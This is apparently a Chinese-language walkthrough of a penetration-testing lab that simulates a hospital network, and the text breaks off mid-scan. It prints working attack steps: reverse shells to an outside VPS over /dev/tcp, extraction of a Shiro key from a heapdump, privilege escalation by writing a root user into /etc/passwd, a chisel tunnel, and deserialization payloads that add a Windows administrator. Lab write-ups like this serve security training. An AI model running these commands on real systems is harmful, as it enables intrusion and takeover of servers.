- 靶标介绍:
- 在这个场景中,你将扮演一名渗透测试工程师,被派遣去测试某家医院的网络安全性。你的目标是成功获取所有服务器的权限,以评估公司的网络安全状况。该靶场共有 4 个flag,分布于不同的靶机。
WEB01
打开先扫一圈./fscan -h 39.101.142.120

jsessionid=54819B98C93E6E77FB579FBB463D809F,很明显的shiro特征
https://github.com/whwlsfb/JDumpSpider/releases
http://39.101.142.120:8080/actuator/heapdump
先把heapdump文件下载下来

java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump

找到shiro的key,密钥GAYysgMQhG7/CziJlVpR2g==

bash -c 'bash -i > /dev/tcp/45.144.136.75/11454 0<&1 2>&1'
 #45.144.136.75为vps的ip

web1提权
find / -user root -perm -4000 -print 2>/dev/null- /usr/bin/vim.basic
- /usr/bin/su
- /usr/bin/newgrp
- /usr/bin/staprun
- /usr/bin/passwd
- /usr/bin/gpasswd
- /usr/bin/umount
- /usr/bin/chfn
- /usr/bin/stapbpf
- /usr/bin/sudo
- /usr/bin/chsh
- /usr/bin/fusermount
- /usr/bin/mount
- /usr/lib/openssh/ssh-keysign
- /usr/lib/dbus-1.0/dbus-daemon-launch-helper
- /usr/lib/eject/dmcrypt-get-device

发现可以用vim,su,可以考虑写ssh公钥或者编辑passwd创建新用户
但是添加新用户需要tty,www-data的反弹shell中不支持这样可以参考https://saucer-man.com/information_security/233.htmlhttps://fushuling.com/index.php/2023/10/21/%E5%90%8E%E6%B8%97%E9%80%8F%E4%B9%8B%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BDlinux%E7%AF%87/
python3 -c "import pty;pty.spawn('/bin/bash')"
script /dev/null -c bash  #强制分配更完整 tty
ctrl+z
stty raw -echo; fg
resetopenssl passwd -1 -salt 123 123456
#对应密码123456,$1$123$7mft0jKnzzvAdU4t0unTG1
vim /etc/passwd
hack:$1$123$7mft0jKnzzvAdU4t0unTG1:0:0:root:/root:/bin/bash
su hack
123456
whoami
WEB02
传一个fscan./fscan-lite_static -h 172.30.12.0/24
- ┌──────────────────────────────────────────────┐
- │ ___ _ │
- │ / _ \ ___ ___ _ __ __ _ ___| | __ │
- │ / /_\/____/ __|/ __| ‘__/ _` |/ __| |/ / │
- │ / /_\\_____\__ \ (__| | | (_| | (__| < │
- │ \____/ |___/\___|_| \__,_|\___|_|\_\ │
- └──────────────────────────────────────────────┘
- Fscan 2.1.3[*] 服务插件: memcached, ftp, telnet, netbios, rsync … 等25个
- [*] 172.30.12.5 存活 (协议: ICMP)
- [*] 172.30.12.236 存活 (协议: ICMP)
- [*] 172.30.12.6 存活 (协议: ICMP)
- [*] ICMP响应率过低(1.2%),启用TCP补充探测(251个主机)
- [*] 存活主机数: 3
- [-] 插件扫描错误 172.30.12.6:139 – 读取SMB Session Setup响应失败: EOF
- [-] 插件扫描错误 172.30.12.6:445 – 目标可能不支持SMBv1
- [*] 172.30.12.236:22 ssh [Product:OpenSSH ||Version:8.2p1 Ubuntu 4ubuntu0.9] Banner:(SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9)
- [+] NetInfo 172.30.12.6:135 [Server02]
- [+] NetInfo 172.30.12.6:135 -> 172.30.12.6
- [*] 172.30.12.5:22 ssh [Product:OpenSSH ||Version:8.2p1 Ubuntu 4ubuntu0.9] Banner:(SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9)
- [-] 插件扫描错误 172.30.12.6:139 – SMB协议探测失败: 读取SMBv2协商响应失败: 消息长度过大: 2197815297
- [+] RDP 172.30.12.6:3389 [OS:Windows Server 2019, Version 1809/Windows 10, Version 1809, Build:Windows 10.0.17763, Hostname:Server02, DNSDomain:WORKGROUP, FQDN:Server02, NetBIOSDomain:WORKGROUP]
- [+] SMBInfo 172.30.12.6:445 [Windows 10 (Build 17763)] Server02 SMBv2
- [*] 172.30.12.236:8009 ajp13 [Product:Apache Jserv] Banner:(AB)
- [*] 172.30.12.6:139 http [Product:Open Lighting Architecture daemon]
- [*] 172.30.12.6:135 msrpc [Product:Microsoft Windows RPC] Banner:(@)
- [*] 172.30.12.5:8080 http [Product:Open Lighting Architecture daemon] Banner:(HTTP/1.1 302 Set-Cookie: JSESSIONID=668E02274D97E4E5DAEB456B50E7034E; Path=/; Ht…)
- [*] 172.30.12.6:445 microsoft-ds [Product:Microsoft Windows SMB2] Banner:(SMB@ A S A h n,s . * `( + 0 0 + 7 + 7)
- [*] 172.30.12.6:3389 ssl Banner:(7 M j o w g < 5; $f \Q X2 [s Y ‘ T m ( /3 / 0 0 h ( @ z0 * H 0 1 0 U Server020 2…)
- [*] 172.30.12.6:8848 http [Product:Open Lighting Architecture daemon] Banner:(HTTP/1.1 400 Content-Type: text/html;charset=utf-8 Content-Language: en Content-…)
- [*] 172.30.12.236:8080 http [Product:Open Lighting Architecture daemon] Banner:(HTTP/1.1 200 Set-Cookie: JSESSIONID=D3CB6785784E216F329D6A54C063A09B; Path=/; Ht…)
- 端口扫描中(600线程) ● 100.0% [==============================] (396/396) 117/s TCP:214/1392
- [完成] 扫描完成: 396/396 (耗时: 3.4s)
- [*] 扫描完成,发现 10 个开放端口
- [-] 172.30.12.6:445 smb 未发现弱密码
- [-] 172.30.12.236:22 ssh 未发现弱密码
- [-] 172.30.12.5:22 ssh 未发现弱密码
- [-] 插件扫描错误 172.30.12.6:3389 – RDP认证失败

172.30.12.6 (Windows Server 2019 – 机器名: Server02) 开启了8848,可能是Nacos漏洞开启了SMB\RDP可以横向移动,疑似第四台机器的入口
172.30.12.236 (Ubuntu 20.04) 开启了8080,8009,暂时看不出来



代理搭建
VPS上:./chisel server -v -p 8808 –reverse内网跳板机: ./chisel client -v http://45.144.136.75:8808 R:0.0.0.0:1080:socks
在浏览器的代理插件上:

挂上proxifer

server:
  port: 8080
  servlet:
    context-path: /hello

spring:
  application:
    name: db-config
  cloud:
    nacos:
      discovery:
        server-addr: 127.0.0.1:8848
      config:
        server-addr: 127.0.0.1:8848
        file-extension: yaml
        namespace: dev
        group: DEFAULT_GROUP
        data-id: db-config.yaml
  datasource:
    mysql:
      url: jdbc:mysql://localhost:3306/test?useSSL=false&serverTimezone=UTC&allowPublicKeyRetrieval=true
      username: root
      password: P@ssWord!!!
  redis:
    host: localhost
    port: 6379

management:
  endpoints:
    web:
      exposure:
        include: '*'
有一个数据库,端口是6379,但是没有扫到,应该是只有内部才能链接


注入不了,只能试试Nacos-client Yaml反序列化

把 AwesomeScriptEngineFactory.java 里命令执行的命令改为加一个管理员用户
Runtime.getRuntime().exec("net user speeder qwen!3050 /add");  #密码qwen!3050
Runtime.getRuntime().exec("net localgroup administrators fushuling /add");

javac AwesomeScriptEngineFactory.java

jar -cvf yaml-payload.jar .
用工具让nacos从39.99.244.85中加载恶意jar包
WEB03

172.30.12.236:8080

题目题目标签有fastjson,对fastjson进行特征检测入口机传一个jndi_tool.jar
https://github.com/wyzxxz/jndi_tool
java -cp jndi_tool.jar jndi.EvilRMIServer 1099 8888 "bash -i >& /dev/tcp/172.30.12.5/1234 0>&1"
去下载一个bp插件,https://github.com/amaz1ngday/fastjson-exp单独给bp开一个socks5代理,把proxifier关掉
root@web03:/var/tmp# ./fscan -h 172.30.54.179/24 -hn 172.30.54.179
- ___ _
- / _ \ ___ ___ _ __ __ _ ___| | __
- / /_\/____/ __|/ __| ‘__/ _` |/ __| |/ /
- / /_\\_____\__ \ (__| | | (_| | (__| <
- \____/ |___/\___|_| \__,_|\___|_|\_\
- fscan version: 1.8.4
- start infoscan
- (icmp) Target 172.30.54.12 is alive
- [*] Icmp alive hosts len is: 1
- 172.30.54.12:3000 open
- 172.30.54.12:5432 open
